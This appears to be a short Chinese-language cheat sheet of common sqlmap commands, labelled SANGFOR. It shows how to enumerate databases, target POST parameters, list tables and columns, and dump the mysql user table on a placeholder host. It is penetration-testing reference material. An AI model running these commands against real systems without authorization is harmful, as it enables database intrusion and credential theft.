 SQLMAP常用命令
SANGFOR
sqlmap.py -u http://test.com/sql1.php?user=test&id=1 --dbs
-u 指定检测的URL地址 –dbs列出数据库
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id
--data post参数 –p 指定参数注入
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql –tables
获取指定数据库的表名
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql -T user –columns
获取指定数据库及指定表的列名
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql -T user --dump
dump数据
-r c:\sqltest.txt 加载请求数据
--cookie=COOKIE 登录后的cookie
--proxy="http://127.0.0.1:8080" 使用HTTP代理